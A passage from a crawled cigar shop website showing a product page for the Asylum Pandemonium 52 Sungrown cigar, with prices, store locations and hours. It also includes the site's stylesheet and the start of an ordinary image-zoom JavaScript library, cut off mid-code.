<OPTION VALUE="Nica Rustica.html#Cigar">Nica Rustica - Cigar</OPTION>
<OPTION VALUE="Nica Rustica Adobe.html#Cigar">Nica Rustica Adobe - Cigar</OPTION>
<OPTION VALUE="Non-Aromatic Bulk Flake.html#Pipe Tobacco">Non-Aromatic Bulk Flake - Pipe Tobacco</OPTION>
<OPTION VALUE="Non-Aromatic Bulk Ribbon.html#Pipe Tobacco">Non-Aromatic Bulk Ribbon - Pipe Tobacco</OPTION>
<OPTION VALUE="All Nub Cigars.html">All Nub Cigars</OPTION>
<OPTION VALUE="Nub.html#Cigar">Nub - Cigar</OPTION>
<OPTION VALUE="Nub Nuance.html#Cigar">Nub Nuance - Cigar</OPTION>
<OPTION VALUE="All Oliva Cigars.html">All Oliva Cigars</OPTION>
<OPTION VALUE="Oliva Connecticut.html#Cigar">Oliva Connecticut - Cigar</OPTION>
<OPTION VALUE="Oliva Serie G.html#Cigar">Oliva Serie G - Cigar</OPTION>
<OPTION VALUE="Oliva Serie V.html#Cigar">Oliva Serie V - Cigar</OPTION>
<OPTION VALUE="Oliva Serie V Melanio.html#Cigar">Oliva Serie V Melanio - Cigar</OPTION>
<OPTION VALUE="Oliva Serie V Melanio Maduro.html#Cigar">Oliva Serie V Melanio Maduro - Cigar</OPTION>
<OPTION VALUE="Olmec Claro by Foundation.html#Cigar">Olmec Claro by Foundation - Cigar</OPTION>
<OPTION VALUE="Olmec Maduro by Foundation.html#Cigar">Olmec Maduro by Foundation - Cigar</OPTION>
<OPTION VALUE="All Padron Cigars.html">All Padron Cigars</OPTION>
<OPTION VALUE="Padron 1964 Anniversary.html#Cigar">Padron 1964 Anniversary - Cigar</OPTION>
<OPTION VALUE="Padron 50th Anniversary.html#Cigar">Padron 50th Anniversary - Cigar</OPTION>
<OPTION VALUE="Padron 80th Anniversay.html#Cigar">Padron 80th Anniversay - Cigar</OPTION>
<OPTION VALUE="Padron Serie 1926.html#Cigar">Padron Serie 1926 - Cigar</OPTION>
<OPTION VALUE="Padron Thousand Series.html#Cigar">Padron Thousand Series - Cigar</OPTION>
<OPTION VALUE="All Partagas Cigars.html">All Partagas Cigars</OPTION>
<OPTION VALUE="Partagas Black Label.html#Cigar">Partagas Black Label - Cigar</OPTION>
<OPTION VALUE="Partagas Valle Verde.html#Cigar">Partagas Valle Verde - Cigar</OPTION>
<OPTION VALUE="Partagas Yellow.html#Cigar">Partagas Yellow - Cigar</OPTION>
<OPTION VALUE="Particulares by Sindicato.html#Cigar">Particulares by Sindicato - Cigar</OPTION>
<OPTION VALUE="Perdomo 10 Year Champagane.html#Cigar">Perdomo 10 Year Champagane - Cigar</OPTION>
<OPTION VALUE="All Plasencia Cigars.html">All Plasencia Cigars</OPTION>
<OPTION VALUE="Plasencia Alma de Fuerte.html#Cigar">Plasencia Alma de Fuerte - Cigar</OPTION>
<OPTION VALUE="Plasencia Alma de Fuerte Natural.html#Cigar">Plasencia Alma de Fuerte Natural - Cigar</OPTION>
<OPTION VALUE="Plasencia Alma del Campo.html#Cigar">Plasencia Alma del Campo - Cigar</OPTION>
<OPTION VALUE="Plasencia Alma del Fuego.html#Cigar">Plasencia Alma del Fuego - Cigar</OPTION>
<OPTION VALUE="Plasencia Cosecha 151.html#Cigar">Plasencia Cosecha 151 - Cigar</OPTION>
<OPTION VALUE="All Punch Cigars.html">All Punch Cigars</OPTION>
<OPTION VALUE="Punch Diablo.html#Cigar">Punch Diablo - Cigar</OPTION>
<OPTION VALUE="Punch Golden Era.html#Cigar">Punch Golden Era - Cigar</OPTION>
<OPTION VALUE="Punch Gran Puro .html#Cigar">Punch Gran Puro  - Cigar</OPTION>
<OPTION VALUE="Punch Gran Puro Nicaragua.html#Cigar">Punch Gran Puro Nicaragua - Cigar</OPTION>
<OPTION VALUE="Punch Signature.html#Cigar">Punch Signature - Cigar</OPTION>
<OPTION VALUE="Rocky Patel 1990 Vintage.html#Cigar">Rocky Patel 1990 Vintage - Cigar</OPTION>
<OPTION VALUE="Rocky Patel 1992 Vintage.html#Cigar">Rocky Patel 1992 Vintage - Cigar</OPTION>
<OPTION VALUE="Rocky Patel 1999 Vintage.html#Cigar">Rocky Patel 1999 Vintage - Cigar</OPTION>
<OPTION VALUE="Rocky Patel 2003 Vintage.html#Cigar">Rocky Patel 2003 Vintage - Cigar</OPTION>
<OPTION VALUE="Rocky Patel 2006 Vintage.html#Cigar">Rocky Patel 2006 Vintage - Cigar</OPTION>
<OPTION VALUE="Rocky Patel ALR 2nd Edition.html#Cigar">Rocky Patel ALR 2nd Edition - Cigar</OPTION>
<OPTION VALUE="Rocky Patel Dark Star.html#Cigar">Rocky Patel Dark Star - Cigar</OPTION>
<OPTION VALUE="Rocky Patel DBS.html#Cigar">Rocky Patel DBS - Cigar</OPTION>
<OPTION VALUE="Rocky Patel Decade.html#Cigar">Rocky Patel Decade - Cigar</OPTION>
<OPTION VALUE="Rocky Patel Disciple.html#Cigar">Rocky Patel Disciple - Cigar</OPTION>
<OPTION VALUE="Rocky Patel Edge 20th Anniversary.html#Cigar">Rocky Patel Edge 20th Anniversary - Cigar</OPTION>
<OPTION VALUE="Rocky Patel Edge Connecticut.html#Cigar">Rocky Patel Edge Connecticut - Cigar</OPTION>
<OPTION VALUE="Rocky Patel Edge Corojo.html#Cigar">Rocky Patel Edge Corojo - Cigar</OPTION>
<OPTION VALUE="Rocky Patel Edge Habano.html#Cigar">Rocky Patel Edge Habano - Cigar</OPTION>
<OPTION VALUE="Rocky Patel Edge Maduro.html#Cigar">Rocky Patel Edge Maduro - Cigar</OPTION>
<OPTION VALUE="Rocky Patel Edge Sumatra.html#Cigar">Rocky Patel Edge Sumatra - Cigar</OPTION>
<OPTION VALUE="Rocky Patel Grand Reserve Limited.html#Cigar">Rocky Patel Grand Reserve Limited - Cigar</OPTION>
<OPTION VALUE="Rocky Patel Sixty.html#Cigar">Rocky Patel Sixty - Cigar</OPTION>
<OPTION VALUE="Rocky Patel Special Edition.html#Cigar">Rocky Patel Special Edition - Cigar</OPTION>
<OPTION VALUE="Rocky Patel Sungrown Maduro.html#Cigar">Rocky Patel Sungrown Maduro - Cigar</OPTION>
<OPTION VALUE="Rocky Patel White Label.html#Cigar">Rocky Patel White Label - Cigar</OPTION>
<OPTION VALUE="All Romeo y Julieta Cigars.html">All Romeo y Julieta Cigars</OPTION>
<OPTION VALUE="Romeo y Julieta 1875 Nicaragua.html#Cigar">Romeo y Julieta 1875 Nicaragua - Cigar</OPTION>
<OPTION VALUE="Romeo y Julieta Reserve.html#Cigar">Romeo y Julieta Reserve - Cigar</OPTION>
<OPTION VALUE="Romeo y Julieta Reserve Maduro.html#Cigar">Romeo y Julieta Reserve Maduro - Cigar</OPTION>
<OPTION VALUE="Romeo y Julieta Reserve Real.html#Cigar">Romeo y Julieta Reserve Real - Cigar</OPTION>
<OPTION VALUE="Romeo y Julieta Reserve Real Nicaragua.html#Cigar">Romeo y Julieta Reserve Real Nicaragua - Cigar</OPTION>
<OPTION VALUE="Shockoe Valley Costa Rica.html#Cigar">Shockoe Valley Costa Rica - Cigar</OPTION>
<OPTION VALUE="Shockoe Valley Dominican.html#Cigar">Shockoe Valley Dominican - Cigar</OPTION>
<OPTION VALUE="Shockoe Valley Limited Reserve.html#Cigar">Shockoe Valley Limited Reserve - Cigar</OPTION>
<OPTION VALUE="Sindicato.html#Cigar">Sindicato - Cigar</OPTION>
<OPTION VALUE="Sindicato Maduro.html#Cigar">Sindicato Maduro - Cigar</OPTION>
<OPTION VALUE="Tabak Especial Dulce.html#Cigar">Tabak Especial Dulce - Cigar</OPTION>
<OPTION VALUE="Tabak Especial Negra.html#Cigar">Tabak Especial Negra - Cigar</OPTION>
<OPTION VALUE="Tabernacle by Foundation.html#Cigar">Tabernacle by Foundation - Cigar</OPTION>
<OPTION VALUE="Tabernacle Havana Seed Connecticut by Foundation.html#Cigar">Tabernacle Havana Seed Connecticut by Foundation - Cigar</OPTION>
<OPTION VALUE="Tatiana La Vita.html#Cigar">Tatiana La Vita - Cigar</OPTION>
<OPTION VALUE="Tatuaje Brown.html#Cigar">Tatuaje Brown - Cigar</OPTION>
<OPTION VALUE="Tatuaje Havana VI.html#Cigar">Tatuaje Havana VI - Cigar</OPTION>
<OPTION VALUE="Tatuaje Limited Edition.html#Cigar">Tatuaje Limited Edition - Cigar</OPTION>
<OPTION VALUE="Undercrown 10.html#Cigar">Undercrown 10 - Cigar</OPTION>
<OPTION VALUE="Undercrown Maduro.html#Cigar">Undercrown Maduro - Cigar</OPTION>
<OPTION VALUE="Undercrown Shade.html#Cigar">Undercrown Shade - Cigar</OPTION>
<OPTION VALUE="Upsetters.html#Cigar">Upsetters - Cigar</OPTION>
<OPTION VALUE="Winston Churchill.html#Cigar">Winston Churchill - Cigar</OPTION>
<OPTION VALUE="Winston Churchill Late Hour.html#Cigar">Winston Churchill Late Hour - Cigar</OPTION>
<OPTION VALUE="Wiseman Corojo by Foundation.html#Cigar">Wiseman Corojo by Foundation - Cigar</OPTION>
<OPTION VALUE="Wiseman Maduro by Foundation.html#Cigar">Wiseman Maduro by Foundation - Cigar</OPTION>

</SELECT></FORM>
</DIV>
</TD></TABLE></TD>
<CENTER><TABLE BORDER=1 WIDTH="970" BGCOLOR="#FFFFFF"><TR><TD  BGCOLOR="#35000"><CENTER><H2>Asylum Pandemonium 52 Sungrown</H2></CENTER></TD>
<TR><TD ><div style="text-align: justify; margin-left:10px; margin-right:10px;"><FONT SIZE="-1" COLOR="#350000"><B>
<BR>
<TABLE BORDER=1 ALIGN=RIGHT CELLPADDING=10 HSPACE=10>
<TR><TD VALIGN=TOP><CENTER>
<a href="http://pinterest.com/pin/create/button/?url=http%3A%2F%2Fhavanaconnections.com%2FAsylum-Pandemonium-52-Sungrown.html&media=http%3A%2F%2Fhavanaconnections.com%2Fpinlogo.jpg&description=Havana Connections Asylum Pandemonium 52 %2412.79" class="pin-it-button" count-layout="none" target=_new><img border="0" src="pinit.png" title="Pin It" /></A><BR>
Single<BR>
Our Price: $12.79<BR>
<form method="GET" action="cart.cgi"><input type="hidden" name="state" value="Unknown"><input type="hidden" name="CName" value="Asylum Pandemonium 52 Sungrown Single"><input type="hidden" name="CValue" value="12.79"><input type="image" src="addtocartwhite.jpg" "Cookie"></form></TD>
<TR><TD VALIGN=TOP><CENTER>
<a href="http://pinterest.com/pin/create/button/?url=http%3A%2F%2Fhavanaconnections.com%2FAsylum-Pandemonium-52-Sungrown.html&media=http%3A%2F%2Fhavanaconnections.com%2Fpinlogo.jpg&description=Havana Connections Asylum Pandemonium 52 %24204.99" class="pin-it-button" count-layout="none" target=_new><img border="0" src="pinit.png" title="Pin It" /></A><BR>
Box of 20<BR>
Our Price: $204.99<BR>
<form method="GET" action="cart.cgi"><input type="hidden" name="state" value="Unknown"><input type="hidden" name="CName" value="Asylum Pandemonium 52 Sungrown Box of 20"><input type="hidden" name="CValue" value="204.99"><input type="image" src="addtocartwhite.jpg" "Cookie"></form></TD>
</TABLE>
<B>Size: 8&#189; x 52</B><BR><BR>
</TABLE></CENTER>

<TR><TD BGCOLOR="#350000"></TD>

<TR><TD BGCOLOR="#DBB365"><IMG SRC="locationsandhours.jpg"></TD>
<TR><TD BGCOLOR="#350000"></TD>
<TR><TD BGCOLOR="#000000"><CENTER>
<TABLE BORDER=0 WIDTH="100%">
<TR><TD><CENTER><B>Hours of Operation<BR>Mon - Thurs: 10AM - 8PM<BR>Fri - Sat: 10AM - 9PM<BR>Sun: 11AM - 7PM</B></CENTER></TD>
<TD><FONT SIZE="-1"><CENTER><BR><B>Westbury</B><BR>8801-E Three Chopt Rd.<BR>Richmond, VA 23229<BR>Phone: 804-673-6523</CENTER></TD>
<TD><FONT SIZE="-1"><CENTER><BR><B>Midlothian</B><BR>11645 Midlothian Tnpke.<BR>Midlothian, VA 23113<BR>Phone: 804-897-7307</CENTER></TD>
<TD><FONT SIZE="-1"><CENTER><BR><B>Short Pump</B><BR>11616 West Broad St<BR>Richmond, VA 23233<BR>Phone: 804-364-5711</CENTER></TD>
<TD><FONT SIZE="-1"><CENTER><BR><B>Swift Creek</B><BR>6181 Harbourside Centre Loop<BR>Midlothian, VA 23112<BR>Phone: 804-739-7301</CENTER></TD>
<TD><FONT SIZE="-1"><CENTER><BR><B>Williamsburg - Newtown</B><BR>4920 Courthouse Street<BR>Williamsburg, VA 23188<BR>Phone: 757-229-4060</CENTER></TD>
</TABLE></CENTER>
</TD>



<TR><TD BGCOLOR="#350000"></TD>
<TR><TD BGCOLOR="#DBB365"><IMG SRC="proudmembers.jpg"></TD>
<TR><TD BGCOLOR="#350000"></TD>
<TR><TD BGCOLOR="#000000"><CENTER>
<IMG SRC="virginiacigarassociation.gif" HEIGHT=118>
<IMG SRC="taa.gif" HEIGHT=118>
<IMG SRC="ipcpr.gif" HEIGHT=118>
<IMG SRC="cra.jpg" HEIGHT=118>
<IMG SRC="davidoffappointed.jpg" HEIGHT=118 HSPACE=10>
<A HREF="http://www.facebook.com/pages/Havana-Connections/381919207588" TARGET=_NEW><IMG SRC="facebook.jpg" BORDER=0 HEIGHT=118></A>
</CENTER>
</TD>





<TR><TD BGCOLOR="#350000"></TD>
<TR><TD BGCOLOR="#DBB365"><IMG SRC="fineprint.jpg"></TD>
<TR><TD BGCOLOR="#350000"></TD>
<TR><TD BGCOLOR="#000000"><FONT SIZE="-2">
Copyright &copy; 2007 - 2026 - Havana Connections - All Rights Reserved<BR>
Havana Connections requires enthusiasts to be 21 years old to purchase tobacco products.<BR>
HavanaConnections.com does not sell cigarettes.<BR>
Havana Connections is not responsible for errors, typos or omissions and prices may change without notice.<BR><BR>
Virginia State OTP Tax and Sales Tax will be added to all purchases shipped into Virginia.<BR>
Recipients of any products outside of Virginia are responsible for their own state and local taxes.<BR>
<B>Free Shipping on Orders of $100 or more.</B><BR>
This URL is http://www.havanaconnections.com/Asylum-Pandemonium-52-Sungrown.html
</TD>
</TABLE>
</CENTER></TD></TABLE>

</CENTER></TD></TABLE>
</CENTER></TD></TABLE>
</CENTER>
</BODY></HTML>


--- FILE ---
content_type: text/css
request_url: http://www.havanaconnections.com/bpcss.css
body_size: 3296
content:
.grouptop	{
	color:#350000;
	font-family:Arial; 
	font-size:16px; 
	font-weight:bold;
	text-decoration:none;
	}
a.groupnav:link
	{
	color:#350000;
	font-family:Arial; 
	font-size:14px; 
	font-weight:bold;
	text-decoration:none;
	}
a.groupnav:visited
	{
	color:#350000;
	font-family:Arial; 
	font-size:14px; 
	font-weight:bold;
	text-decoration:none;
	}
a.groupnav:hover
	{
	background-color:#DBB365;
	color:#350000;
	font-family:Arial; 
	font-size:14px; 
	font-weight:bold;
	text-decoration:underline overline;
	}
.bodytxt {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-weight: normal;
	color: #000000;
}
.bodyTitles {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 16px;
	font-weight: bold;
	color: #000000;
}
.footer {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
}
a {
	text-decoration: none;
}
a:hover {
	text-decoration: underline;
}
.bodytxt2 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 16px;
	font-weight: normal;
	color: #000000;
}
.bodyTitlesI {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 16px;
	font-weight: bold;
	color: #000000;
	font-style: italic;

}
.priceline {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #663333;
}
.bodytxtOutline {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-weight: normal;
	color: #000000;
	border-top: 1px none #000000;
	border-right: 1px solid #000000;
	border-bottom: 1px solid #000000;
	border-left: 1px solid #000000;


}
.bodyTitlesOutline {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 16px;
	font-weight: bold;
	color: #000000;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: none;
	border-left-style: solid;
	border-top-color: #000000;
	border-right-color: #000000;
	border-bottom-color: #000000;
	border-left-color: #000000;

}
.newsletter {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	line-height: 10px;

}
.makebig {
	cursor: url(zoomin.cur), pointer;
    outline: none;
}
.makebig img {
	border: 2px solid gray;
}
.makebig:hover img {
	border: 2px solid white;
}

.makebig-image {
	border: 5px solid #444444;
}
.makebig-image-blur {
}
.makebig-caption {
    display: none;
    
    font-family: Verdana, Helvetica;
    font-size: 10pt;
    border: 5px solid #444444;
    border-top: none;
    padding: 5px;
    background-color: gray;
}
.makebig-loading {
    display: block;
	color: white;
	font-size: 9px;
	font-weight: bold;
	text-transform: uppercase;
    text-decoration: none;
	padding: 3px;
	border-top: 1px solid white;
	border-bottom: 1px solid white;
    background-color: black;
    /*
    padding-left: 22px;
    background-image: url(loader.gif);
    background-repeat: no-repeat;
    background-position: 3px 1px;
    */
}
a.makebig-credits,
a.makebig-credits i {
    padding: 2px;
    color: silver;
    text-decoration: none;
	font-size: 10px;
}
a.makebig-credits:hover,
a.makebig-credits:hover i {
    color: white;
    background-color: gray;
}
.makebig-display-block {
    display: block;
}
.makebig-display-none {
    display: none;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.havanaconnections.com/makebig.js
body_size: 40840
content:
var hs = {

// Apply your own settings here, or override them in the html file.  
graphicsDir : '',
restoreCursor : "zoomout.cur", // necessary for preload
fullExpandIcon : 'fullexpand.gif',
expandSteps : 10, // number of steps in zoom. Each step lasts for duration/step milliseconds.
expandDuration : 250, // milliseconds
restoreSteps : 10,
restoreDuration : 250,
captionSlideSpeed : 1, // set to 0 to disable slide in effect
numberOfImagesToPreload : 5, // set to 0 for no preload
marginLeft : 10,
marginRight : 35, // leave room for scrollbars + outline
marginTop : 10,
marginBottom : 35, // leave room for scrollbars + outline
zIndexCounter : 1001, // adjust to other absolutely positioned elements
slideInOutline : true, // whether the outline should appear at once or slide in
fullExpandTitle : 'Expand to actual size',
restoreTitle : 'Click to close image, click and drag to move. Use arrow keys for next and previous.',
focusTitle : 'Click to bring to front',
loadingText : 'Loading...',
loadingTitle : 'Click to cancel',
loadingOpacity : 0.75,
showCredits : true, // you can set this to false if you want
creditsText : 'click to close',
creditsHref : '',
creditsTitle : '',


// These settings can also be overridden inline for each image
anchor : 'auto', // where the image expands from
align : 'auto', // position in the client (overrides anchor)
captionId : null,
slideshowGroup : '', // defines groups for next/previous links and keystrokes
enableKeyListener : true,
spaceForCaption : 30, // leaves space below images with captions
minWidth: 200,
minHeight: 200,
allowSizeReduction: true, // allow the image to reduce to fit client size. If false, this overrides minWidth and minHeight
outlineType : 'drop-shadow', // set null to disable outlines
wrapperClassName : null, // for enhanced css-control

		
// END OF YOUR SETTINGS


// declare internal properties
preloadTheseImages : new Array(),
continuePreloading: true,
expandedImagesCounter : 0,
expanders : new Array(),
overrides : new Array(
	'anchor',
	'align',
	'outlineType', 
	'spaceForCaption', 
	'wrapperClassName',
	'minWidth',
	'minHeight',
	'captionId',
	'allowSizeReduction',
	'slideshowGroup',
	'enableKeyListener'
),
overlays : new Array(),
toggleImagesGroup : null,

// drag functionality
ie : (document.all && !window.opera),
nn6 : document.getElementById && !document.all,
safari : navigator.userAgent.indexOf("Safari") != -1,
hasFocused : false,
isDrag : false,

$ : function (id) {
	return document.getElementById(id);
},

createElement : function (tag, attribs, styles, parent) {
	var el = document.createElement(tag);
	if (attribs) hs.setAttribs(el, attribs);
	if (styles) hs.setStyles(el, styles);
	if (parent) parent.appendChild(el);	
	return el;
},

setAttribs : function (el, attribs) {
	for (var x in attribs) {
		el[x] = attribs[x];
	}
},

setStyles : function (el, styles) {
	for (var x in styles) {
		el.style[x] = styles[x];
	}
},

ieVersion : function () {
	arr = navigator.appVersion.split("MSIE");
	return parseFloat(arr[1]);
},

//--- Find client width and height
clientInfo : function ()	{
	var iebody = (document.compatMode && document.compatMode != "BackCompat") 
		? document.documentElement : document.body;
	
	this.width = hs.ie ? iebody.clientWidth : self.innerWidth;
	this.height = hs.ie ? iebody.clientHeight : self.innerHeight;
	this.scrollLeft = hs.ie ? iebody.scrollLeft : pageXOffset;
	this.scrollTop = hs.ie ? iebody.scrollTop : pageYOffset;
} ,

//--- Finds the position of an element
position : function(el)	{ 
	var parent = el;
	var p = Array();
	p.x = parent.offsetLeft;
	p.y = parent.offsetTop;
	while (parent.offsetParent)	{
		parent = parent.offsetParent;
		p.x += parent.offsetLeft;
		p.y += parent.offsetTop;
	}
	return p;
}, 

expand : function(a, params, contentType) {
	try {
		new HsExpander(a, params, contentType);
		return false;
		
	} catch(e) {
		return true;
	}
	
},

//--- Focus the topmost image after restore
focusTopmost : function() {
	var topZ = 0;
	var topmostKey = -1;
	for (i = 0; i < hs.expanders.length; i++) {
		if (hs.expanders[i]) {
			if (hs.expanders[i].wrapper.style.zIndex && hs.expanders[i].wrapper.style.zIndex > topZ) {
				topZ = hs.expanders[i].wrapper.style.zIndex;
				
				topmostKey = i;
			}
		}
	}
	if (topmostKey == -1) hs.focusKey = -1;
	else hs.expanders[topmostKey].focus();
}, 


closeId : function(elId) { // for text links
	for (i = 0; i < hs.expanders.length; i++) {
		if (hs.expanders[i] && (hs.expanders[i].thumb.id == elId || hs.expanders[i].a.id == elId)) {
			hs.expanders[i].doClose();
			return;
		}
	}
},

close : function(el) {
	var key = hs.getWrapperKey(el);
	if (hs.expanders[key]) hs.expanders[key].doClose();
	return false;
},


toggleImages : function(closeId, expandEl) {
	if (closeId) hs.closeId(closeId);
	if (hs.ie) expandEl.href = expandEl.href.replace('about:(blank)?', ''); // mysterious IE thing
	hs.toggleImagesExpandEl = expandEl;
	return false;
},

getAdjacentAnchor : function(key, op) {
	var aAr = document.getElementsByTagName('A');
	var hsAr = new Array;	
	for (i = 0; i < aAr.length; i++) {
		if (hs.isHsAnchor(aAr[i])) {
			hsAr.push(aAr[i]);
		}
	}
	
	var activeI = -1;
	for (i = 0; i < hsAr.length; i++) {
		if (hs.expanders[key] && hsAr[i] == hs.expanders[key].a) {
			activeI = i;
			break;
		}
	}
	return hsAr[activeI + op];

},

getSrc : function (a) {
	return a.rel.replace(/_slash_/g, '/') || a.href;
},

previousOrNext : function (el, op) {
	if (typeof el == 'object') var activeKey = hs.getWrapperKey(el);
	else if (typeof el == 'number') var activeKey = el;
	if (hs.expanders[activeKey]) {
		hs.toggleImagesExpandEl = hs.getAdjacentAnchor(activeKey, op);
		hs.toggleImagesGroup = hs.expanders[activeKey].slideshowGroup;
		hs.expanders[activeKey].doClose();
	}
	
	return false;
},

previous : function (el) {
	return hs.previousOrNext(el, -1);
},

next : function (el) {
	return hs.previousOrNext(el, 1);	
},

keyHandler : function(e) {
	if (!e) e = window.event;
	if (!e.target) e.target = e.srcElement; // ie
	if (e.target.form) return; // form element has focus
	
	var op = null;
	switch (e.keyCode) {
		case 34: // Page Down
		case 39: // Arrow right
		case 40: // Arrow left
			op = 1;
			break;
		case 33: // Page Up
		case 37: // Arrow left
		case 38: // Arrow down
			op = -1;
			break;
		case 27: // Escape
		case 13: // Enter
			if (hs.expanders[hs.focusKey]) hs.expanders[hs.focusKey].doClose();
			return false;
	}
	if (op != null) {
		hs.removeEventListener(document, 'keydown', hs.keyHandler);
		if (hs.expanders[hs.focusKey] && hs.expanders[hs.focusKey].enableKeyListener == false) return true;
		return hs.previousOrNext(hs.focusKey, op);
	}
	else return true;
},

registerOverlay : function (overlay) {
	hs.overlays.push(overlay);
},

getWrapperKey : function (el) {
	var key = -1;
	while (el.parentNode)	{
		el = el.parentNode;
		if (el.id && el.id.match(/^makebig-wrapper-[0-9]+$/)) {
			key = el.id.replace(/^makebig-wrapper-([0-9]+)$/, "$1");
			break;
		}
	}
	return key;
},

cleanUp : function () {
	if (hs.toggleImagesExpandEl) { 
		hs.toggleImagesExpandEl.onclick();
		hs.toggleImagesExpandEl = null;
	} else {
		for (i = 0; i < hs.expanders.length; i++) {
			if (hs.expanders[i] && hs.expanders[i].isExpanded) hs.focusTopmost();
		}		
	}
},

mouseDownHandler : function(e) 
{
	if (!e) e = window.event;
	if (e.button > 1) return true;
	if (!e.target) e.target = e.srcElement;
	
	var fobj = e.target;
	// loop out
	while (!fobj.tagName.match(/(HTML|BODY)/)	&& !fobj.className.match(/makebig-(image|move|html)/))
	{
		fobj = hs.nn6 ? fobj.parentNode : fobj.parentElement;
	}
	if (fobj.tagName.match(/(HTML|BODY)/)) return;

	hs.dragKey = hs.getWrapperKey(fobj);

	if (fobj.className.match(/makebig-(image|move)/)) // drag or focus
	{
		hs.isDrag = true;
		hs.dragObj = hs.expanders[hs.dragKey].content;

		if (fobj.className.match('makebig-image')) hs.dragObj.style.cursor = 'move';
		tx = parseInt(hs.expanders[hs.dragKey].wrapper.style.left);
		ty = parseInt(hs.expanders[hs.dragKey].wrapper.style.top);
		
		hs.leftBeforeDrag = tx;
		hs.topBeforeDrag = ty;
		
		hs.dragX = hs.nn6 ? e.clientX : event.clientX;
		hs.dragY = hs.nn6 ? e.clientY : event.clientY;
		hs.addEventListener(document, 'mousemove', hs.mouseMoveHandler);
		if (e.preventDefault) e.preventDefault();
		
		
		if (hs.dragObj.className.match(/makebig-(image|html)-blur/)) {
			hs.expanders[hs.dragKey].focus();
			hs.hasFocused = true;
		}
		return false;
	}
	else if (fobj.className.match(/makebig-html/)) { // just focus
		hs.expanders[hs.dragKey].focus();
		hs.expanders[hs.dragKey].redoShowHide();
		hs.hasFocused = false; // why??
	}
},

mouseMoveHandler : function(e)
{
	if (hs.isDrag) {
		if (!hs.expanders[hs.dragKey] || !hs.expanders[hs.dragKey].wrapper) return;
		var wrapper = hs.expanders[hs.dragKey].wrapper;
		
		var left = hs.nn6 ? tx + e.clientX - hs.dragX : tx + event.clientX - hs.dragX;
		wrapper.style.left = left +'px';
		var top = hs.nn6 ? ty + e.clientY - hs.dragY : ty + event.clientY - hs.dragY;
		wrapper.style.top  = top +'px';
		
		
		return false;
	}
}, 

mouseUpHandler : function(e) {
	if (!e) e = window.event;
	if (e.button > 1) return true;
	if (!e.target) e.target = e.srcElement;
	
	hs.isDrag = false;
	var fobj = e.target;
	
	while (!fobj.tagName.match(/(HTML|BODY)/) && !fobj.className.match(/makebig-(image|move)/))
	{
		fobj = fobj.parentNode;
	}
	if (fobj.className.match(/makebig-(image|move)/) && hs.expanders[hs.dragKey]) {
		
		if (fobj.className.match('makebig-image')) {
			fobj.style.cursor = hs.styleRestoreCursor;
			hs.removeEventListener(document, 'mousemove', hs.mouseMoveHandler);
		}
		var left = parseInt(hs.expanders[hs.dragKey].wrapper.style.left);
		var top = parseInt(hs.expanders[hs.dragKey].wrapper.style.top);
		var hasMoved = left != hs.leftBeforeDrag || top != hs.topBeforeDrag;
		if (!hasMoved && !hs.hasFocused) {
			hs.expanders[hs.dragKey].doClose();
		} else if (hasMoved || (!hasMoved && hs.hasHtmlExpanders)) {
			hs.expanders[hs.dragKey].redoShowHide();
		}
		hs.hasFocused = false;
	
	} else if (fobj.className.match('makebig-image-blur')) {
		fobj.style.cursor = hs.styleRestoreCursor;		
	}
},

addEventListener : function (el, event, func) {
	if (document.addEventListener) el.addEventListener(event, func, false);
	else if (document.attachEvent) el.attachEvent('on'+ event, func);
	else el['on'+ event] = func;
},

removeEventListener : function (el, event, func) {
	if (document.removeEventListener) el.removeEventListener(event, func, false);
	else if (document.detachEvent) el.detachEvent('on'+ event, func);
	else el['on'+ event] = null;
},

isHsAnchor : function (a) {
	return (a.className && (a.className.match("makebig$") || a.className.match("makebig ")));
},

preloadFullImage : function (i) {
	if (hs.continuePreloading && hs.preloadTheseImages[i] && hs.preloadTheseImages[i] != 'undefined') {
		var img = document.createElement('img');
		img.onload = function() { hs.preloadFullImage(i + 1); }
		img.src = hs.preloadTheseImages[i];
	}
},

preloadImages : function (number) {
	if (number) this.numberOfImagesToPreload = number;
	
	var j = 0;
	
	var aTags = document.getElementsByTagName('A');
	for (i = 0; i < aTags.length; i++) {
		a = aTags[i];
		if (hs.isHsAnchor(a)) {
			if (j < this.numberOfImagesToPreload) {
				hs.preloadTheseImages[j] = hs.getSrc(a); 
				j++;
			}
		}
	}
	
	hs.preloadFullImage(0); // starts recursive process
	
	// preload cursor
	var cur = document.createElement('img');
	cur.src = hs.restoreCursor;
	
	// preload outlines
		for (i = 1; i <= 8; i++) {
			var img = document.createElement('img');
			img.src = i +".png";
	}	
}

} // end hs object

//-----------------------------------------------------------------------------
// The expander object
HsExpander = function(a, params, contentType) {
	try {
		
		hs.continuePreloading = false;
		hs.container = hs.$('makebig-container');
		/*if (!hs.container) {
			hs.container = hs.createElement('div', 
				null, 
				{ position: 'absolute', left: 0, top: 0 }, 
				document.body
			);
		}*/
		
		if (params && params.thumbnailId) {
			var el = hs.$(params.thumbnailId);
		
		} else { // first img within anchor
			for (i = 0; i < a.childNodes.length; i++) {
				if (a.childNodes[i].tagName && a.childNodes[i].tagName == 'IMG') {
					var el = a.childNodes[i];
					break;
				}			
			}
		}
		if (!el) el = a;
		
		// cancel other instances
		for (i = 0; i < hs.expanders.length; i++) {
			if (hs.expanders[i] && hs.expanders[i].thumb != el && !hs.expanders[i].onLoadStarted) {
				hs.expanders[i].cancelLoading();
			}
		}
		
		// check if already open
		for (i = 0; i < hs.expanders.length; i++) {
			if (hs.expanders[i] && hs.expanders[i].thumb == el) {
				hs.expanders[i].focus();
				return false;
			}
		}
		
		this.key = hs.expandedImagesCounter++;
		hs.expanders[this.key] = this;
		if (contentType == 'html') {
			this.isHtml = true;
			this.contentType = 'html';
		} else {
			this.isImage = true;
